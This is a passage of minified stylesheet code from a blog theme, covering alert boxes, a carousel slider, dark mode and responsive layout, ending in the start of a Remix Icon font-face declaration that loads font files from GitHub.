p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" 